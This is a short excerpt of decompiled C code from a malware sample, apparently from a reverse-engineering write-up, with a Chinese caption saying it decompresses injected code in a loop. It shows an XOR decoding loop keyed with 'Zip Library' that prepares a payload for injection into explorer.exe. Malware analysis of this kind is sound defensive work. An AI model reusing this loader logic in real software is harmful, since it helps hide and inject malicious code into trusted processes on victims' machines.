 *(_OWORD *)&v143[368] = xmmword_800C00;
v92 = (char *)calloc(0x530u, 1u);
*(_DWORD *)Addr_Inject = v92;
v93 = &Code_Inject[1];
strcpy((char *)&v141, "Zip Library");
str_explorer_exe = (LPSTR)(-392 - (_DWORD)v92);
Addr_Fun_Process32Next = -391 - (_DWORD)v92;
NumberOfBytesWritten = -390 - (_DWORD)v92;
NumberOfBytesWritten_4 = -389 - (_DWORD)v92;
NumberOfBytesWritten_8 = -388 - (_DWORD)v92;
qmemcpy(v92, v143, 0x188u);
v94 = -393 - (_DWORD)v92;
v95 = v92 + 393;
ProcessID = -393 - (_DWORD)v92;
do
{
v96 = &v95[v94];
v93 += 6;
v97 = str_explorer_exe;
*(v95 - 1) = *(v93 - 7) ^ *((_BYTE *)&v141.PrivilegeCount + (unsigned int)&v95[v94] % 0xB);
v98 = v95[v94 + (_DWORD)&v141.PrivilegeCount + 1 + -11 * ((unsigned int)&v95[(int)v97] / 0xB)];
v99 = Addr_Fun_Process32Next;
*v95 = *(v93 - 6) ^ v98;
v100 = v96[(_DWORD)&v141.PrivilegeCount + 2 + -11 * ((unsigned int)&v95[v99] / 0xB)];
v101 = NumberOfBytesWritten;
v95[1] = *(v93 - 5) ^ v100;
v102 = v96[(_DWORD)&v141.PrivilegeCount + 3 + -11 * ((unsigned int)&v95[v101] / 0xB)];
v103 = NumberOfBytesWritten_4;
v95[2] = *(v93 - 4) ^ v102;
v104 = *((_BYTE *)&v141.Privileges[0].Luid.LowPart + (_DWORD)&v96[-11 * ((unsigned int)&v95[v103] / 0xB)]);
v105 = NumberOfBytesWritten_8;
v95[3] = *(v93 - 3) ^ v104;
v95[4] = *(v93 - 2) ^ v96[(_DWORD)&v141.Privileges[0].Luid.LowPart + 1 + -11 * ((unsigned int)&v95[v105] / 0xB)];
v95 += 6;
v94 = ProcessID;
}
while ( (unsigned int)&v95[ProcessID] < 0x3A8 );
循环解压缩注入
代码